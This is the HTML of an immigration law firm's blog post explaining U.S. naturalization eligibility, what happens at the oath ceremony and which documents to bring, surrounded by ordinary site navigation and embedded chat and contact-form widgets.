</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2298" id="mega-menu-item-2298"><a class="mega-menu-link" href="https://aantlaw.com/testimonials/" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2348" id="mega-menu-item-2348"><a class="mega-menu-link" href="https://aantlaw.com/faq/" tabindex="0">FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2296" id="mega-menu-item-2296"><a target="_blank" class="mega-menu-link" href="https://aantlaw.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2297" id="mega-menu-item-2297"><a class="mega-menu-link" href="https://aantlaw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>                	<div class="clear"></div><!--end clear-->
			</div><!--end dropdowns-->
		</nav><!--end mainmenu-->
         	<div class="clear"></div><!--end clear-->
	</div><!--end content-top-2017-->
<div id="info-blue-tab">
	<div class="content-internals-2017">

	<div class="left-area-blue-tab">
		
		<img data-opt-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"
	 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="+7 495 1284791"
		class="phone-txt-icon" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20" data-lazy-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"><noscript><img data-opt-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"
		src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png" alt="+7 495 1284791"
		class="phone-txt-icon" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20"></noscript>
		<a href="tel:+1 (718) 924-2896">+1 (718) 924-2896</a>


		|
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/wp-content/themes/theme53095/images/whats.png"/><noscript><img src="https://www.aantlaw.com/wp-content/themes/theme53095/images/whats.png"/></noscript>

		<a href="https://wa.me/13479777774" target="_blank">+1 (347) 977-7774</a>

		|

		<img data-opt-src="https://www.aantlaw.com/wp-content/themes/img/text.png"
	 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
		alt="text-us" class="" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20" data-lazy-src="https://www.aantlaw.com/wp-content/themes/img/text.png"><noscript><img data-opt-src="https://www.aantlaw.com/wp-content/themes/img/text.png"
		src="https://www.aantlaw.com/wp-content/themes/img/text.png"
		alt="text-us" class="" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20"></noscript>

		<span style="font-family:'Lato-Light'; text-transform:uppercase;">
		Text Us At:
		<a href="sms:1 (718) 924-2896" target="_blank">+1 (718) 924-2896</a>
		</span>


		      </div><!--end left-area-blue-tab-->

	  <div class="right-are-blue-tab">
	   
        <div class="button-book-consultation">
        <a href="book-your-consultation/">BOOK A CONSULTATION</a>
			 <a href="#" class="message">SEND US A MESSAGE</a>
		</div>

                
	  </div><!--end right-are-blue-tab-->

	</div><!--end content-internals-2017-->
</div><!--end info-blue-tab-->
</div><!--end header-2017-->


	<section id="banner-cta-2017" class="animatedParent compress" style="background:url() no-repeat; background-size:cover;">
		<!-- <a href="tel:2127295720"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="212 729-5720" class="phone-2017" data-lazy-src="/images/phone-2017.png"/><noscript><img src="/images/phone-2017.png" alt="212 729-5720" class="phone-2017"/></noscript></a>-->
				<div class="clear"></div><!--end clear-->
		<div class="content-internals-2017">
											   <div class="bullets-home-2017 animated bounceInLeft delay-750"></div><!--end bullets-home-2017-->
		</div><!--end content-internlas-2017-->
	</section><!--end banner-cta-2017-->

<!--<div class="cover" style="position: fixed; top: 0px; bottom: 0px; left: 0px; right: 0px; background:#000; background-cover:contain; z-index: 9999;" text-align:center;><div style="width:100%; text-align:center; padding-top:100px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width:90%; max-width:700px;" alt="loading" data-lazy-src="https://www.aantlaw.com/loading.png"/><noscript><img src="https://www.aantlaw.com/loading.png" style="width:90%; max-width:700px;" alt="loading"/></noscript><br/><br/><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/loading.gif"/><noscript><img src="https://www.aantlaw.com/loading.gif"/></noscript></div></div>-->
<div class="livechat" style="margin-left:10px !important;">

      <div id="cihnv5" style="z-index:100;position:absolute"></div>
      <div id="schnv5" style="display:none"></div>
      <div id="sdhnv5" style="display:none"></div>
      <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
       var sehnv5=document.createElement("script"); sehnv5.type="text/javascript"; var sehnv5s=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/1lyfr0fm99zd40dwog66ki63px/safe-standard.js?ps_h=hnv5&ps_t="+new Date().getTime();setTimeout("sehnv5.src=sehnv5s;document.getElementById('sdhnv5').appendChild(sehnv5)",1)
      </script>

</div>

<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
<link data-minify="1" rel="stylesheet" href="https://aantlaw.com/wp-content/cache/min/1/ajax/libs/font-awesome/7.0.1/css/all.min.css?ver=1767733424" crossorigin="anonymous" referrerpolicy="no-referrer" />
<main id="primary" class="law-single-post-fullwidth">
            <!-- TÍTULO DEL POST -->
        <header class="law-post-header-full content-internals-2017">
            <!-- CATEGORÍA (arriba del título) -->
                    <div class="law-post-category-top">
                <a href="https://aantlaw.com/category/naturalization-en/" class="law-category-link">
                    Naturalization                </a>     <!-- Tiempo de lectura (opcional) -->
                                    <span class="law-meta-separator">•</span>
                    <span class="law-reading-time">
                        3 min read
                    </span>
                            </div>
                    <h1 class="law-post-title-full">What to Expect at Your Naturalization Ceremony</h1>
             <!-- METADATOS: AUTOR Y FECHA (debajo del título, antes del contenido) -->
        <div class="law-post-meta-full">
            <div class="law-meta-author">
                 <!-- FECHA junto al autor -->
               
                <time class="law-post-date-inline" datetime="2013-12-20T21:34:54+00:00">
                    December 20, 2013                </time>
                                <div>
                  <span class="law-byline-label">By </span><a href="https://aantlaw.com/author/admin/" class="law-author-name-link">
                    Alice Antonovsky                </a>
                </div>
            </div>
        </div>
          

        <!-- IMAGEN DESTACADA -->
                    <figure class="law-featured-media-full">
                <img width="570" height="370" src="https://aantlaw.com/wp-content/uploads/2013/12/dec-9-naturalization-ceremony.jpg" class="law-featured-image-full wp-post-image" alt="What to Expect at Your Naturalization Ceremony" loading="eager" decoding="async" fetchpriority="high" srcset="https://aantlaw.com/wp-content/uploads/2013/12/dec-9-naturalization-ceremony.jpg 570w, https://aantlaw.com/wp-content/uploads/2013/12/dec-9-naturalization-ceremony-300x195.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" />                            </figure>
                </header>
    <!-- Contenedor Principal Centrado -->
    <div class="law-content-container">

        <!-- CONTENIDO DEL ARTÍCULO -->
        <article class="law-article-content-full">
            <p class="law-first-paragraph"><b>The naturalization ceremony marks the final step in the process of becoming a U.S. citizen</b><span style="font-weight: 400;">. While the ceremony has great legal significance, it is also a time to celebrate with your loved ones and reflect on your journey to citizenship. There are two types of ceremonies: the judicial ceremony and the administrative ceremony. </span></p>
<p><b>The oath ceremony will take place in the district you live in</b><span style="font-weight: 400;">. You must attend your ceremony unless you request a new date. You could be scheduled as soon as the same day you pass your interview or you might have to wait several months before taking the oath. </span></p>
<p><span style="font-weight: 400;">Brooklyn is among the top naturalization sites in the country. The Brooklyn court and its district office in Central Islip naturalize 50,000 to 60,000 citizens annually. </span><span style="font-weight: 400;">In fact, </span><b>more than 9,000 prospective U.S. citizens were approved for naturalization in New York City and Long Island in the first three months of 2016 </b><span style="font-weight: 400;">(as published by </span><a href="http://www.nydailynews.com/new-york/brooklyn-court-pushes-citizenship-ceremonies-article-1.2772211" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">NY Daily News</span></a><span style="font-weight: 400;">).</span></p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter size-full wp-image-4153" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20572%20403'%3E%3C/svg%3E" alt="" width="572" height="403" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2017/04/img-work-permit-02-es.jpg 572w, https://aantlaw.com/wp-content/uploads/2017/04/img-work-permit-02-es-300x211.jpg 300w" data-lazy-sizes="(max-width: 572px) 100vw, 572px" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2017/04/img-work-permit-02-es.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-4153" src="https://www.aantlaw.com/wp-content/uploads/2017/04/img-work-permit-02-es.jpg" alt="" width="572" height="403" srcset="https://aantlaw.com/wp-content/uploads/2017/04/img-work-permit-02-es.jpg 572w, https://aantlaw.com/wp-content/uploads/2017/04/img-work-permit-02-es-300x211.jpg 300w" sizes="(max-width: 572px) 100vw, 572px" /></noscript></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Who Can Become a Naturalized American Citizen?</span></h2>
<p><span style="font-weight: 400;">These are some of the requirements to become a U.S. citizen:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">You have been a permanent resident for 5 years or more </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">You have been married to a U.S. citizen for 3 years or more</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">You have qualifying service in the U.S. armed forces </span></li>
</ul>
<p><span style="font-weight: 400;">If you meet all the eligibility requirements, you may file Form N-400 correctly. </span><b>A USCIS officer will revise your application and if everything is in order, you will receive a notice in the mail</b><span style="font-weight: 400;"> of the location and time of the ceremony, with a few questions on the back. Answer these questions ahead of time. You should also plan to wear business attire to the ceremony &#8211; It’s important to dress appropriately for such an important day.</span></p>
<p>&nbsp;</p>
<h3><span style="font-weight: 400;">What Happens at The Oath Ceremony?</span></h3>
<p><span style="font-weight: 400;">Here’s what you should expect at your naturalization Ceremony: </span></p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">Check in at the Ceremony</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Return your Permanent Resident Card</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Take the Oath of Allegiance </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Receive Your Certificate of Naturalization </span></li>
</ol>
<p><span style="font-weight: 400;">What do you Need to Bring?</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Notice of naturalization Ceremony </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Form N-445</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Your permanent resident card</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Your reentry permit or Refugee Travel Document </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Any immigration documents you may have</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Any other documents requested by USCIS</span></li>
</ul>
<h4></h4>
<h4><span style="font-weight: 400;">What Will You Pledge at The Oath Ceremony?</span></h4>
<p><b>At the ceremony, you will raise your right hand and recite the </b><a href="http://www.uscis.gov/portal/site/uscis/menuitem.5af9bb95919f35e66f614176543f6d1a/?vgnextoid=facd6db8d7e37210VgnVCM100000082ca60aRCRD&amp;vgnextchannel=dd7ffe9dd4aa3210VgnVCM100000b92ca60aRCRD" target="_blank" rel="noopener noreferrer"><b>oath of allegiance</b></a><span style="font-weight: 400;">. The oath is about 150 words long and pledges you to accept all the obligations of American citizenship. You will give up allegiance to your country of origin and declare that you will support and defend the U.S. Constitution. </span></p>
<p><span style="font-weight: 400;">After swearing your allegiance to the United States, you will receive a certification of naturalization, which allows you to obtain a U.S. passport and a new Social Security card. Once you are a U.S. citizen, you’ll be able to vote in national, state, and local elections.</span></p>
<h5></h5>
<h5><span style="font-weight: 400;">Contact us to Apply for Naturalization Today</span></h5>
<p><b>Our goal as a New York City immigration firm is to help people achieve their dreams of U.S. citizenship.</b><span style="font-weight: 400;"> Feel free to contact Alice Antonovsky at </span><span style="font-weight: 400;">(718) 924-2896 or use any of the contact forms on our website</span><span style="font-weight: 400;"> to schedule your private consultation. We have the expertise to provide our clients with accurate legal representation on all immigration-related issues. Call us today!</span></p>
<p>&nbsp;</p>
            
            <!-- Paginación interna del artículo -->
                    </article>

        <!-- ETIQUETAS (TAGS) -->
                    <div class="law-tags-section-full">
                <h3 class="law-tags-title-full">Tags:</h3>
                <div class="law-tags-list-full">
                    <a href="https://aantlaw.com/tag/naturalization-en/" class="law-tag-link">naturalization</a><a href="https://aantlaw.com/tag/naturalization-ceremony-en/" class="law-tag-link">naturalization ceremony</a>                </div>
            </div>
        
       <!-- BARRA DE COMPARTIR SOCIAL-->
        <div class="law-social-share-top">
            <div class="law-social-share-bar">
                <span class="law-share-label">Share:</span>
                
                <!-- WhatsApp -->
                <a href="https://wa.me/?text=What+to+Expect+at+Your+Naturalization+Ceremony+-+https%3A%2F%2Faantlaw.com%2Fexpect-naturalization-ceremony%2F" 
                   class="law-social-share-link law-share-whatsapp" 
                   target="_blank" 
                   title="Share on WhatsApp"
                   data-share-channel="whatsapp">
                    <i class="fab fa-whatsapp"></i>
                </a>
                
                <!-- Facebook -->
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faantlaw.com%2Fexpect-naturalization-ceremony%2F" 
                   class="law-social-share-link law-share-facebook" 
                   target="_blank" 
                   title="Share on Facebook"
                   data-share-channel="facebook">
                    <i class="fab fa-facebook-f"></i>
                </a>
                
                <!-- LinkedIn -->
                <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faantlaw.com%2Fexpect-naturalization-ceremony%2F&title=What+to+Expect+at+Your+Naturalization+Ceremony" 
                   class="law-social-share-link law-share-linkedin" 
                   target="_blank" 
                   title="Share on LinkedIn"
                   data-share-channel="linkedin">
                    <i class="fab fa-linkedin-in"></i>
                </a>
                
                <!-- X (Twitter) -->
                <a href="https://twitter.com/intent/tweet?text=What+to+Expect+at+Your+Naturalization+Ceremony&url=https%3A%2F%2Faantlaw.com%2Fexpect-naturalization-ceremony%2F" 
                   class="law-social-share-link law-share-twitter" 
                   target="_blank" 
                   title="Share on X (Twitter)"
                   data-share-channel="twitter">
                    <i class="fab fa-x-twitter"></i>
                </a>
                
                <!-- Email -->
                <a href="mailto:?subject=Check%20this%20article%3A%20What%20to%20Expect%20at%20Your%20Naturalization%20Ceremony&body=What%20to%20Expect%20at%20Your%20Naturalization%20Ceremony%0A%0Ahttps%3A%2F%2Faantlaw.com%2Fexpect-naturalization-ceremony%2F" 
                   class="law-social-share-link law-share-email" 
                   title="Share via Email"
                   data-share-channel="email">
                    <i class="fas fa-envelope"></i>
                </a>
                
                <!-- Copy Link -->
                <button class="law-social-share-link law-share-copy" 
                        title="Copy link to clipboard"
                        data-copy-url="https://aantlaw.com/expect-naturalization-ceremony/">
                    <i class="fas fa-link"></i>
                </button>
            </div>
        </div>
        <!-- NAVEGACIÓN ENTRE POSTS
        <nav class="law-post-navigation-full">
            <div class="law-nav-previous-full">
                                    <span class="law-nav-label">Previous Article</span>
                    <a href="https://aantlaw.com/employers-immigration-obligations/" class="law-nav-link">
                        <h4 class="law-nav-title">Immigration Law: What Are an Employer’s Immigration Obligations?</h4>
                    </a>
                            </div>
            
            <div class="law-nav-next-full">
                                    <span class="law-nav-label">Next Article</span>
                    <a href="https://aantlaw.com/need-tourist-visa-visit-u-s/" class="law-nav-link">
                        <h4 class="law-nav-title">Do I Need a Tourist Visa to Visit the U.S.?</h4>
                    </a>
                            </div>
        </nav> -->

    </div> <!-- Fin .law-content-container -->

<!-- ==========================================================================
     SECCIÓN DE POSTS RELACIONADOS
     ========================================================================== -->		
	<div id="section-06-form-apply">

	    <div class="content-lp">
		      <div class="title-form-apply">
	      Send Us a Message<br />
	      </div>

	      <div class="subtitle-form-apply" style="display:none">
	      to get honest and reliable advice from Immigration Lawyer, Alice Antonovsky
	      </div>
	     <!--id form 20-->
		 <script type="rocketlazyloadscript" charset="utf-8" data-rocket-type="text/javascript" data-rocket-src="//js.hsforms.net/forms/embed/v2.js"></script>
<script type="rocketlazyloadscript">
  hbspt.forms.create({
    region: "na1",
    portalId: "40088436",
    formId: "a1eb7ab7-83bf-4d95-817e-1911e540b3cd"
  });
</script>
		
	      <!--<form action="#" method="post">
	        <input type="text" class="input-footer-lp-01" placeholder="NAME">
	        <input type="text" class="input-footer-lp-01" placeholder="EMAIL">
	        <input type="text" class="input-footer-lp-02" placeholder="MESSAGE">

	        <button class="submit-lp">SUBMIT</button>
	      </form> -->
	      <div class="clearfix"></div>
		  
	    </div>
		
	  </div><!--end section-06-form-apply-->

<section class="law-related-content-section-grid">
    <div class="content-internals-2017">
        
        <div class="law-related-grid-layout-asymmetric">
            
            <!-- Columna LEFT: UP NEXT en Grid (2/3) -->
            <div class="law-upnext-grid-column">
                <header class="law-section-header">
                    <h2 class="law-section-title">Up next</h2>
                </header>
                
                <div class="law-upnext-grid">
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/top-10-benefits-becoming-us-citizen/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="367" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20367'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="Top 10 Benefits of Becoming a US Citizen" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2016/03/eeuu-flag.jpg 615w, https://aantlaw.com/wp-content/uploads/2016/03/eeuu-flag-300x182.jpg 300w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/2016/03/eeuu-flag.jpg" /><noscript><img width="604" height="367" src="https://aantlaw.com/wp-content/uploads/2016/03/eeuu-flag.jpg" class="law-grid-thumb wp-post-image" alt="Top 10 Benefits of Becoming a US Citizen" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/2016/03/eeuu-flag.jpg 615w, https://aantlaw.com/wp-content/uploads/2016/03/eeuu-flag-300x182.jpg 300w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Citizenship                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">Top 10 Benefits of Becoming a US Citizen</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        3 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/international-adoption-and-outrage-in-russia-over-boys-death/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="570" height="370" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20570%20370'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="International Adoption and Outrage in Russia Over Boy’s Death" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2013/12/dec-15-international-adoption.jpg 570w, https://aantlaw.com/wp-content/uploads/2013/12/dec-15-international-adoption-300x195.jpg 300w" data-lazy-sizes="auto, (max-width: 570px) 100vw, 570px" data-lazy-src="https://aantlaw.com/wp-content/uploads/2013/12/dec-15-international-adoption.jpg" /><noscript><img width="570" height="370" src="https://aantlaw.com/wp-content/uploads/2013/12/dec-15-international-adoption.jpg" class="law-grid-thumb wp-post-image" alt="International Adoption and Outrage in Russia Over Boy’s Death" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/2013/12/dec-15-international-adoption.jpg 570w, https://aantlaw.com/wp-content/uploads/2013/12/dec-15-international-adoption-300x195.jpg 300w" sizes="auto, (max-width: 570px) 100vw, 570px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Deportation                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">International Adoption and Outrage in Russia Over Boy’s Death</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        2 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/become-u-s-citizen-grandparent/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="570" height="370" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20570%20370'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="How to Become a U.S. Citizen Through Your Grandparent" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2013/12/dec-21-citizen-grandparent.jpg 570w, https://aantlaw.com/wp-content/uploads/2013/12/dec-21-citizen-grandparent-300x195.jpg 300w" data-lazy-sizes="auto, (max-width: 570px) 100vw, 570px" data-lazy-src="https://aantlaw.com/wp-content/uploads/2013/12/dec-21-citizen-grandparent.jpg" /><noscript><img width="570" height="370" src="https://aantlaw.com/wp-content/uploads/2013/12/dec-21-citizen-grandparent.jpg" class="law-grid-thumb wp-post-image" alt="How to Become a U.S. Citizen Through Your Grandparent" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/2013/12/dec-21-citizen-grandparent.jpg 570w, https://aantlaw.com/wp-content/uploads/2013/12/dec-21-citizen-grandparent-300x195.jpg 300w" sizes="auto, (max-width: 570px) 100vw, 570px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Citizenship                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">How to Become a U.S. Citizen Through Your Grandparent</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        2 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/new-immigrant-fee-february-1-2013/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="570" height="370" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20570%20370'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="New Immigrant Fee as of February 1, 2013" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2013/12/dec-25-new-fee.jpg 570w, https://aantlaw.com/wp-content/uploads/2013/12/dec-25-new-fee-300x195.jpg 300w" data-lazy-sizes="auto, (max-width: 570px) 100vw, 570px" data-lazy-src="https://aantlaw.com/wp-content/uploads/2013/12/dec-25-new-fee.jpg" /><noscript><img width="570" height="370" src="https://aantlaw.com/wp-content/uploads/2013/12/dec-25-new-fee.jpg" class="law-grid-thumb wp-post-image" alt="New Immigrant Fee as of February 1, 2013" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/2013/12/dec-25-new-fee.jpg 570w, https://aantlaw.com/wp-content/uploads/2013/12/dec-25-new-fee-300x195.jpg 300w" sizes="auto, (max-width: 570px) 100vw, 570px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Immigration                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">New Immigrant Fee as of February 1, 2013</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        2 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                    </div>
            </div> <!-- Fin columna UP NEXT Grid -->
            
            <!-- Columna RIGHT: MOST POPULAR (1/3) -->
            <div class="law-popular-list-column">
                <header class="law-section-header">
                    <h2 class="law-section-title">Most popular</h2>
                </header>
                
                <div class="law-popular-list-compact">
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">1</div>
                        <a href="https://aantlaw.com/labor-certification-the-road-to-acquiring-a-green-card-via-employment/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Skip the 2-Year PERM Wait: How the National Interest Waiver (NIW) Fast-Tracks Your Green Card in 2025</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">2</div>
                        <a href="https://aantlaw.com/debunking-usa-illegal-immigration-myths/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Illegal Immigration: Debunking Myths and Understanding the Realities</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">3</div>
                        <a href="https://aantlaw.com/5-questions-ask-hiring-immigration-lawyer/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">5 Questions to Ask Before Hiring an Immigration Lawyer</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">4</div>
                        <a href="https://aantlaw.com/trump-suspending-immigrant-visas-explained/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">5</div>
                        <a href="https://aantlaw.com/public-charge-rule/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">New Public Charge Rule: February 2020 Changes</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">6</div>
                        <a href="https://aantlaw.com/top-5-countries-highest-immigration-rates/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Top 5 Countries With The Highest Immigration Rates</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">7</div>
                        <a href="https://aantlaw.com/what-is-the-difference-between-an-eb1-and-eb2-visa/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">What Is The Difference Between An EB-1 &#038; EB-2 Immigrant Visa?</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">8</div>
                        <a href="https://aantlaw.com/eb5-regional-centers-faq/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Everything You Need to Know About EB-5 Regional Centers</h3>
                        </a>
                    </article>
                    
                                    </div>
            </div> <!-- Fin columna MOST POPULAR -->
            
        </div> <!-- Fin .law-related-grid-layout-asymmetric -->
        
    </div> <!-- Fin .law-content-container -->
</section> <!-- Fin .law-related-content-section-grid -->

</main>

  <footer id="footer" class="test">
    <div class="content-lp">
      <div class="box-address-01">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps/place/626+Sheepshead+Bay+Rd+%23630,+Brooklyn,+NY+11224,+USA/@40.5789592,-73.9775237,17z/data=!3m1!4b1!4m5!3m4!1s0x89c244491282437d:0x7f1f71e69093e8fa!8m2!3d40.5789592!4d-73.975335?hl=en-US" target="_blank">
